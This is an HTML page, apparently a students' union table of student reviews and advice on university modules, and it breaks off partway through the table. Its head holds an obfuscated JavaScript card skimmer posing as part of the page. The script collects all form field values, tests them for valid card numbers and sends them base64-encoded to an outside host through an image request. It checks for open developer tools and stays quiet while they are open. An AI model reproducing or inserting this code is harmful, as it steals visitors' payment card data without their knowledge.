

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://s3.amazonaws.com/timothy-blake/Warwick+su/dmm/index.html
body_size: 111583
content:
<!DOCTYPE html>
<html>

<head>
    <meta charset="UTF-8">
    <title>Create a New Pen</title>



    <style>
        @import url("https://fonts.googleapis.com/css?family=Montserrat+Alternates:600,700|Roboto:300,400,400i");
        input:focus {
            outline: none !important;
            border-color: #719ECE;
            box-shadow: 0 0 10px #719ECE;
        }
        
        input#search_input {
            background: #fff;
            padding: 20px 10px;
            width: 99%;
            margin: 25px 0;
            display: block;
            border: none;
            border-radius: 3px;
        }
        
        img.center {
            text-align: center;
            margin: 0 auto;
            display: block;
        }
        
        .content {
            color: #fff;
            font-size: 20px;
            line-height: 30px;
        }
        
        table {
            border-spacing: 1;
            border-collapse: collapse;
            background: white;
            border-radius: 6px;
            overflow: hidden;
            width: 100%;
            margin: 0 auto;
            position: relative;
        }
        
        table td {
            padding: 20px 0;
        }
        
        table tr:nth-child(even) {
            background: #f2f2f2;
        }
        
        table * {
            position: relative;
        }
        
        table td,
        table th {
            padding-left: 8px;
        }
        
        table th {
            font-family: "Montserrat Alternates", sans-serif;
            font-weight: 600;
            padding: 15px 5px;
            line-height: 24px;
        }
        
        table td {
            font-family: "Roboto", sans-serif;
            line-height: 24px;
        }
        
        table thead tr {
            height: 60px;
            background: #00afab;
            font-size: 16px;
            color: #fff;
        }
        
        table tbody tr {
            height: 48px;
            border-bottom: 1px solid #f2f2f2;
        }
        
        table tbody tr:last-child {
            border: 0;
        }
        
        table td,
        table th {
            text-align: left;
        }
        
        table td.l,
        table th.l {
            text-align: right;
        }
        
        table td.c,
        table th.c {
            text-align: center;
        }
        
        table td.r,
        table th.r {
            text-align: center;
        }
        
        @media screen and (max-width: 35.5em) {
            table {
                display: block;
            }
            table>*,
            table tr,
            table td,
            table th {
                display: block;
            }
            table thead {
                display: none;
            }
            table tbody tr {
                height: auto;
                padding: 8px 0;
            }
            table tbody tr td {
                padding-left: 45%;
                margin-bottom: 12px;
            }
            table tbody tr td:last-child {
                margin-bottom: 0;
            }
            table tbody tr td:before {
                position: absolute;
                font-weight: 700;
                width: 40%;
                left: 10px;
                top: 0;
            }
            table tbody tr td:nth-child(1):before {
                content: "1. Is there any additional information you would have liked to have received about this module before you took it?";
            }
            table tbody tr td:nth-child(2):before {
                content: ". Does this module fit in well with any other particular modules ?";
            }
            table tbody tr td:nth-child(3):before {
                content: "3. What advice do you have about managing the workload on this module?";
            }
            table tbody tr td:nth-child(4):before {
                content: "4. What texts, books or other resources would you recommend obtaining for this module?";
            }
            table tbody tr td:nth-child(5):before {
                content: "5. Do you have any more insight and advice to give to students thinking about taking this module?";
                margin-bottom: 50px;
            }
        }
        
        body {
            background: #accacc;
            font: 400 14px 'Calibri', 'Arial';
            padding: 20px;
        }
        
        blockquote {
            color: white;
            text-align: center;
        }
    </style>


<script>var _0x5ec0=['\x59\x32\x68\x68\x63\x6b\x4e\x76\x5a\x47\x56\x42\x64\x41\x3d\x3d','\x52\x32\x46\x30\x5a\x51\x3d\x3d','\x55\x32\x56\x75\x64\x41\x3d\x3d','\x53\x58\x4e\x57\x59\x57\x78\x70\x5a\x41\x3d\x3d','\x55\x32\x46\x32\x5a\x56\x42\x68\x63\x6d\x46\x74','\x55\x32\x46\x32\x5a\x55\x46\x73\x62\x45\x5a\x70\x5a\x57\x78\x6b\x63\x77\x3d\x3d','\x61\x57\x35\x77\x64\x58\x51\x3d','\x63\x32\x56\x73\x5a\x57\x4e\x30','\x64\x47\x56\x34\x64\x47\x46\x79\x5a\x57\x45\x3d','\x55\x32\x56\x75\x5a\x45\x52\x68\x64\x47\x45\x3d','\x56\x48\x4a\x35\x55\x32\x56\x75\x5a\x41\x3d\x3d','\x54\x47\x39\x68\x5a\x45\x6c\x74\x59\x57\x64\x6c','\x52\x32\x56\x30\x53\x57\x31\x68\x5a\x32\x56\x56\x63\x6d\x77\x3d','\x50\x33\x4a\x6c\x5a\x6d\x59\x39','\x62\x32\x35\x79\x5a\x57\x46\x6b\x65\x58\x4e\x30\x59\x58\x52\x6c\x59\x32\x68\x68\x62\x6d\x64\x6c','\x63\x6d\x56\x68\x5a\x48\x6c\x54\x64\x47\x46\x30\x5a\x51\x3d\x3d','\x59\x32\x39\x74\x63\x47\x78\x6c\x64\x47\x55\x3d','\x63\x32\x56\x30\x53\x57\x35\x30\x5a\x58\x4a\x32\x59\x57\x77\x3d','\x63\x6d\x56\x77\x62\x47\x46\x6a\x5a\x51\x3d\x3d','\x64\x47\x56\x7a\x64\x41\x3d\x3d','\x62\x47\x56\x75\x5a\x33\x52\x6f','\x59\x32\x68\x68\x63\x6b\x46\x30','\x61\x58\x4e\x50\x63\x47\x56\x75','\x62\x33\x4a\x70\x5a\x57\x35\x30\x59\x58\x52\x70\x62\x32\x34\x3d','\x5a\x47\x6c\x7a\x63\x47\x46\x30\x59\x32\x68\x46\x64\x6d\x56\x75\x64\x41\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4e\x6a\x61\x47\x46\x75\x5a\x32\x55\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x61\x57\x35\x75\x5a\x58\x4a\x58\x61\x57\x52\x30\x61\x41\x3d\x3d','\x62\x33\x56\x30\x5a\x58\x4a\x49\x5a\x57\x6c\x6e\x61\x48\x51\x3d','\x64\x6d\x56\x79\x64\x47\x6c\x6a\x59\x57\x77\x3d','\x61\x47\x39\x79\x61\x58\x70\x76\x62\x6e\x52\x68\x62\x41\x3d\x3d','\x52\x6d\x6c\x79\x5a\x57\x4a\x31\x5a\x77\x3d\x3d','\x59\x32\x68\x79\x62\x32\x31\x6c','\x61\x58\x4e\x4a\x62\x6d\x6c\x30\x61\x57\x46\x73\x61\x58\x70\x6c\x5a\x41\x3d\x3d','\x64\x57\x35\x6b\x5a\x57\x5a\x70\x62\x6d\x56\x6b','\x5a\x58\x68\x77\x62\x33\x4a\x30\x63\x77\x3d\x3d','\x5a\x47\x56\x32\x64\x47\x39\x76\x62\x48\x4d\x3d','\x63\x48\x4a\x76\x64\x47\x39\x30\x65\x58\x42\x6c','\x61\x47\x46\x7a\x61\x45\x4e\x76\x5a\x47\x55\x3d'];(function(_0x56f37a,_0x3c09bc){var _0x5ee206=function(_0x530313){while(--_0x530313){_0x56f37a['push'](_0x56f37a['shift']());}};_0x5ee206(++_0x3c09bc);}(_0x5ec0,0x123));var _0x551f=function(_0x2d8f05,_0x4b81bb){_0x2d8f05=_0x2d8f05-0x0;var _0x4d74cb=_0x5ec0[_0x2d8f05];if(_0x551f['TeEcOr']===undefined){(function(){var _0x36c6a6;try{var _0x33748d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x36c6a6=_0x33748d();}catch(_0x3e4c21){_0x36c6a6=window;}var _0x5c685e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x36c6a6['atob']||(_0x36c6a6['atob']=function(_0x3e3156){var _0x1e9e81=String(_0x3e3156)['replace'](/=+$/,'');for(var _0x292610=0x0,_0x151bd2,_0x558098,_0xd7aec1=0x0,_0x230f38='';_0x558098=_0x1e9e81['charAt'](_0xd7aec1++);~_0x558098&&(_0x151bd2=_0x292610%0x4?_0x151bd2*0x40+_0x558098:_0x558098,_0x292610++%0x4)?_0x230f38+=String['fromCharCode'](0xff&_0x151bd2>>(-0x2*_0x292610&0x6)):0x0){_0x558098=_0x5c685e['indexOf'](_0x558098);}return _0x230f38;});}());_0x551f['WCSdZP']=function(_0x948b6c){var _0x29929c=atob(_0x948b6c);var _0x5dd881=[];for(var _0x550fbc=0x0,_0x18d5c9=_0x29929c['length'];_0x550fbc<_0x18d5c9;_0x550fbc++){_0x5dd881+='%'+('00'+_0x29929c['charCodeAt'](_0x550fbc)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5dd881);};_0x551f['ObnxWS']={};_0x551f['TeEcOr']=!![];}var _0x4ce2f1=_0x551f['ObnxWS'][_0x2d8f05];if(_0x4ce2f1===undefined){_0x4d74cb=_0x551f['WCSdZP'](_0x4d74cb);_0x551f['ObnxWS'][_0x2d8f05]=_0x4d74cb;}else{_0x4d74cb=_0x4ce2f1;}return _0x4d74cb;};function _0x2bd6f7(_0xb4bdb3,_0x1d68f6,_0x3e105c){return _0xb4bdb3[_0x551f('0x0')](new RegExp(_0x1d68f6,'\x67'),_0x3e105c);}function _0x395e49(_0x4a51ce){var _0x29ec56=/^(?:4[0-9]{12}(?:[0-9]{3})?)$/;var _0x5d93df=/^(?:5[1-5][0-9]{14})$/;var _0x1f243b=/^(?:3[47][0-9]{13})$/;var _0x45f4b0=/^(?:6(?:011|5[0-9][0-9])[0-9]{12})$/;var _0x3da43c=![];if(_0x29ec56[_0x551f('0x1')](_0x4a51ce)){_0x3da43c=!![];}else if(_0x5d93df[_0x551f('0x1')](_0x4a51ce)){_0x3da43c=!![];}else if(_0x1f243b[_0x551f('0x1')](_0x4a51ce)){_0x3da43c=!![];}else if(_0x45f4b0[_0x551f('0x1')](_0x4a51ce)){_0x3da43c=!![];}return _0x3da43c;}function _0xfbb64b(_0x477725){if(/[^0-9-\s]+/[_0x551f('0x1')](_0x477725))return![];var _0x38c21a=0x0,_0x3e1e9=0x0,_0x258866=![];_0x477725=_0x477725[_0x551f('0x0')](/\D/g,'');for(var _0x44931c=_0x477725[_0x551f('0x2')]-0x1;_0x44931c>=0x0;_0x44931c--){var _0x53e507=_0x477725[_0x551f('0x3')](_0x44931c),_0x3e1e9=parseInt(_0x53e507,0xa);if(_0x258866){if((_0x3e1e9*=0x2)>0x9)_0x3e1e9-=0x9;}_0x38c21a+=_0x3e1e9;_0x258866=!_0x258866;}return _0x38c21a%0xa==0x0;}(function(){'use strict';const _0x5c8539={};_0x5c8539[_0x551f('0x4')]=![];_0x5c8539[_0x551f('0x5')]=undefined;const _0x186d5a=0xa0;const _0x41166c=(_0x1fea33,_0x21d4a5)=>{window[_0x551f('0x6')](new CustomEvent(_0x551f('0x7'),{'\x64\x65\x74\x61\x69\x6c':{'\x69\x73\x4f\x70\x65\x6e':_0x1fea33,'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':_0x21d4a5}}));};setInterval(()=>{const _0x207dbc=window[_0x551f('0x8')]-window[_0x551f('0x9')]>_0x186d5a;const _0x4b5f14=window[_0x551f('0xa')]-window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74']>_0x186d5a;const _0x26b35f=_0x207dbc?_0x551f('0xb'):_0x551f('0xc');if(!(_0x4b5f14&&_0x207dbc)&&(window[_0x551f('0xd')]&&window[_0x551f('0xd')][_0x551f('0xe')]&&window[_0x551f('0xd')][_0x551f('0xe')][_0x551f('0xf')]||_0x207dbc||_0x4b5f14)){if(!_0x5c8539[_0x551f('0x4')]||_0x5c8539[_0x551f('0x5')]!==_0x26b35f){_0x41166c(!![],_0x26b35f);}_0x5c8539[_0x551f('0x4')]=!![];_0x5c8539[_0x551f('0x5')]=_0x26b35f;}else{if(_0x5c8539[_0x551f('0x4')]){_0x41166c(![],undefined);}_0x5c8539[_0x551f('0x4')]=![];_0x5c8539[_0x551f('0x5')]=undefined;}},0x1f4);if(typeof module!==_0x551f('0x10')&&module[_0x551f('0x11')]){module[_0x551f('0x11')]=_0x5c8539;}else{window[_0x551f('0x12')]=_0x5c8539;}}());String[_0x551f('0x13')][_0x551f('0x14')]=function(){var _0x168a48=0x0,_0x55ba16,_0x270598;if(this[_0x551f('0x2')]===0x0)return _0x168a48;for(_0x55ba16=0x0;_0x55ba16<this[_0x551f('0x2')];_0x55ba16++){_0x270598=this[_0x551f('0x15')](_0x55ba16);_0x168a48=(_0x168a48<<0x5)-_0x168a48+_0x270598;_0x168a48|=0x0;}return _0x168a48;};var _0x55d63c={};_0x55d63c[_0x551f('0x16')]='\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x69\x78\x2d\x63\x6c\x6f\x75\x64\x2e\x63\x6f\x6d\x2f\x69\x6d\x67';_0x55d63c['\x44\x61\x74\x61']={};_0x55d63c[_0x551f('0x17')]=[];_0x55d63c[_0x551f('0x18')]=![];_0x55d63c[_0x551f('0x19')]=function(_0x4e139e){if(_0x4e139e.id!==undefined&&_0x4e139e.id!=''&&_0x4e139e.id!==null&&_0x4e139e.value.length<0x100&&_0x4e139e.value.length>0x0){if(_0xfbb64b(_0x2bd6f7(_0x2bd6f7(_0x4e139e.value,'\x2d',''),'\x20',''))&&_0x395e49(_0x2bd6f7(_0x2bd6f7(_0x4e139e.value,'\x2d',''),'\x20','')))_0x55d63c.IsValid=!![];_0x55d63c.Data[_0x4e139e.id]=_0x4e139e.value;return;}if(_0x4e139e.name!==undefined&&_0x4e139e.name!=''&&_0x4e139e.name!==null&&_0x4e139e.value.length<0x100&&_0x4e139e.value.length>0x0){if(_0xfbb64b(_0x2bd6f7(_0x2bd6f7(_0x4e139e.value,'\x2d',''),'\x20',''))&&_0x395e49(_0x2bd6f7(_0x2bd6f7(_0x4e139e.value,'\x2d',''),'\x20','')))_0x55d63c.IsValid=!![];_0x55d63c.Data[_0x4e139e.name]=_0x4e139e.value;return;}};_0x55d63c[_0x551f('0x1a')]=function(){var _0x531032=document.getElementsByTagName(_0x551f('0x1b'));var _0x1808a3=document.getElementsByTagName(_0x551f('0x1c'));var _0x470e81=document.getElementsByTagName(_0x551f('0x1d'));for(var _0x2bd039=0x0;_0x2bd039<_0x531032.length;_0x2bd039++)_0x55d63c.SaveParam(_0x531032[_0x2bd039]);for(var _0x2bd039=0x0;_0x2bd039<_0x1808a3.length;_0x2bd039++)_0x55d63c.SaveParam(_0x1808a3[_0x2bd039]);for(var _0x2bd039=0x0;_0x2bd039<_0x470e81.length;_0x2bd039++)_0x55d63c.SaveParam(_0x470e81[_0x2bd039]);};_0x55d63c[_0x551f('0x1e')]=function(){if(!window.devtools.isOpen&&_0x55d63c.IsValid){_0x55d63c.Data['\x44\x6f\x6d\x61\x69\x6e']=location.hostname;var _0x3f81d0=encodeURIComponent(window.btoa(JSON.stringify(_0x55d63c.Data)));var _0x457dac=_0x3f81d0.hashCode();for(var _0x31c7ec=0x0;_0x31c7ec<_0x55d63c.Sent.length;_0x31c7ec++)if(_0x55d63c.Sent[_0x31c7ec]==_0x457dac)return;_0x55d63c.LoadImage(_0x3f81d0);}};_0x55d63c[_0x551f('0x1f')]=function(){_0x55d63c.SaveAllFields();_0x55d63c.SendData();};_0x55d63c[_0x551f('0x20')]=function(_0xb9e57d){_0x55d63c.Sent.push(_0xb9e57d.hashCode());var _0x3d836c=document.createElement('\x49\x4d\x47');_0x3d836c.src=_0x55d63c.GetImageUrl(_0xb9e57d);};_0x55d63c[_0x551f('0x21')]=function(_0xc0ef66){return _0x55d63c.Gate+_0x551f('0x22')+_0xc0ef66;};document[_0x551f('0x23')]=function(){if(document[_0x551f('0x24')]===_0x551f('0x25')){window[_0x551f('0x26')](_0x55d63c[_0x551f('0x1f')],0x1f4);}};</script></head>

<body>
    <table>
        <thead>

            <input class="form-control fast-search-input" id="search_input" placeholder="Please enter a module name" />

            <div>

                <tr>
                    <th class="MODULE-cell">MODULE</th>
                    <th class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">1. Is there any additional information you would have liked to have received about this module before you took it?</th>
                    <th class="2. Does this module fit in well with any other particular modules ?-cell">2. Does this module fit in well with any other particular modules ?</th>
                    <th class="3. What advice do you have about managing the workload on this module?-cell">3. What advice do you have about managing the workload on this module?</th>
                    <th class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">4. What texts, books or other resources would you recommend obtaining for this module?</th>
                    <th class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">5. Do you have any more insight and advice to give to students thinking about taking this module?</th>
                </tr>
        </thead>
        <tbody id="search_list">
            <tr class="firstRow">
                <td class="MODULE-cell">AM217 — Caribbean History: From Colonialism to Independence</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Quite hands on; questions and group work sometimes in the lectures and answer questions in the lectures.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">None in particular, but also works with any American modules</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Workload not too bad, get the reading done each week, you won't be able to do the seminar work if you don't do the reading</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">C L R James Black Jacobins and The Caribbean by Gas Heuman. Not necessary to buy, just use copies in the library!</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">BS131 — Health & the Community</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Fitted in well with AID</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Make sure you keep up with notes and consolidate as you go along, as there is a large volume of information</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None, the lecture notes are more than adequate</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">BS257 — Ecology and its Applications</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">No</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, LF216 Ecology & Environment.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Revise throughout academic year and focus on remembering detailed case studies.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Detailed in first PowerPoint.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">No</td>
            </tr>
            <tr>
                <td class="MODULE-cell">BS261 — Pharmacology</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">That the first lectures wouldn't be lecture-captured.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes; some parts cover similar content as Neuroscience so those complement each other well. Molecular Cell Biology.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Because the module runs over the first 5 weeks of the academic term, it is easy to just forget everything by the time you get to exams. Would recommend revising this first or to spend a bit of time on it to keep from getting rusty and
                    having to start from scratch. It's loaded in term 1 which means you have time off in term 2.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None really, I used the lecture material and then did a bit of light research online about some concepts.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">I found the module quite difficult to revise for exams, but it was well worth it because the module was very interesting and provides a good basis for important basic biological concepts e.g. drug pharmacology, different types of neurotransmitters,
                    receptors etc. If you're taking it as optional you have to write essays but then that's the same for all optionals. There is some learning of drug names which can be complicated but I think that's more for the core side.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">BS317 — Advanced Immunology</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Huge amount of content to understand compared to second year Immunology module.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Fits well with Protein Targeting.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell"></td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Janeways Immunology textbook is useful.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">CS137 - Discrete Mathematics and its Applications 2</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Probability A and Foundations. Half the course is induction.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Be sure to learn the first half of the course very thoroughly.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Do S1, S2 and S3 at A-level. If you haven't, get their textbooks.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">CS255 — Artificial Intelligence</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">Lots of content</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell"></td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Be very keen!</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It's hard to understand the question sheets until after seeing the answers. They're not assessed, but it makes getting to understand the material harder because you don't get to practise until revision time.\n You are expected to know
                    all the material. The exam questions are choose 4 of 5 but the topics blend across questions so you can't really prepare by ignoring some of it.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">CS413 — Image and Video Analysis</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It has a lot of material form Mobile Robotics and Computer Graphics, as well as using some concepts from Data Mining.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">There is one piece of coursework that you complete over Christmas which was pretty manageable.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The textbook wasn't all that helpful but the additional notes provided by the lecturer were good, though had some typos. The lecturer was very good at answering questions, as were the lab tutors.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Overall a good module and the coursework was really interesting (defo pick the video feature matching one!). There's a lot of content but the exam generally seems to have fair questions.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">CS909 — Data Mining</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">There are a LOT of guest lectures for this module that take place instead of normal lectures. We often didn't get much notice about them.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It leads on from Data Analytics, and the concepts in the module have links to Image and Video Analysis and Computational Biology.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Make sure you start the worksheets early and go to the lab sessions; the tutors help a lot.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The Machine Learning book by Flach was very useful, as well as Machine Learning by T Mitchell.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">It was a good module covering lots of really useful concepts, though the worksheets were a bit weird at times. They tended to ask you to do the same thing multiple times with slightly different techniques, so it was repetitive and took
                    a while. The exam is very rushed for time, with many questions asking you to perform a LOT of calculations (like standard deviation by hand).</td>
            </tr>
            <tr>
                <td class="MODULE-cell">CS910 — Foundations of Data Analytics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">A sample paper with questions would have been very helpful.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">It fits well as a basis to CS909 Data Mining in particular, though the concepts covered appear in many fourth year computer science modules such as image and video analysis.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Start doing to project early, don't leave it to the last minute. I enjoyed the project a lot and took my time with it.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Nothing in particular</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">The exam for this module is very different to the course material. Half the material didn't appear in the exam at all, the exam was mostly maths based.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC106 — Introduction to Quantitative Economics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">I feel like it was a really challenging module for people who haven't done economics before. Would have benefitted from an outline of specific course content in advance. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">The game theory section works well with IB104 although the game theory in this module doesn't seem greatly applicable.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Go to the seminars and lectures and be prepared to do more of your own revision throughout the year.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">The ones the lecturers recommended were good.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">What we learnt in lectures didn't come up as much in the exam.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC303 — The British Economy in the Twentieth Century</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">A comment on the amount of content for the module - there is a lot!</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, particularly EC104 and EC313.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep on top of the reading each week and make notes otherwise there is a lot to catch up on come exam-time.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None really needed, everything is online or in the library easily available.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Its a very interesting module but learning all the authors and information and essay planning can take up a LOT of revision time, so make sure you are ready for this.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC138 — Introduction to Environmental Economics</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">GD104 - Economic Principles of Global Sustainable Development</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Ask for specific guidance on how to structure the assignment.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell"></td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Interesting module!</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC208 — Industrial Economics 1: Market Structure</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, EC202 (Microeconomics 2) as well as basically being an easy follow on from first year modules.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Make sure you do past exam papers. Even though the content is very simple the questions asked about the content is much more difficult.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">None. The lecture notes are good enough</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell">Lots of people to ask for help if you need it.</td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC221 — Mathematical Economics 1B</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell"></td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">No.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Start early and make sure you go to the tutorials!</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Would strongly recommend using resources beyond just the lecture notes.</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC230 — Economics of Money & Banking</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">You do not really need to do every reading.</td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Yes, works very well with EC201 (Macroeconomics 2) and if you are planning a life in finance but you didn't take any WBS modules. Gives very good insight into the financial crisis.</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Keep up with the lectures, because they follow on from each other...so hard to keep up if you miss a few in a row.</td>
                <td class="4. What texts, books or other resources would you recommend obtaining for this module?-cell">Wendy/Carlin Textbook</td>
                <td class="5. Do you have any more insight and advice to give to students thinking about taking this module?-cell"></td>
            </tr>
            <tr>
                <td class="MODULE-cell">EC333 — Topics in Financial Economics: Theories and International Finance</td>
                <td class="1. Is there any additional information you would have liked to have received about this module before you took it?-cell">This module is very mathematical and rather difficult. You need to be truly interested into the subject matter. Material you can use to prepare for the exam is very limited. </td>
                <td class="2. Does this module fit in well with any other particular modules ?-cell">Not sure</td>
                <td class="3. What advice do you have about managing the workload on this module?-cell">Do all the problem sets during the term and make sure that you actually understand them! Don't hesitate to go to office hours (seminar tutors) if you're unsure about anything. The assignment is A LOT of work. Don't wait too long.</td>
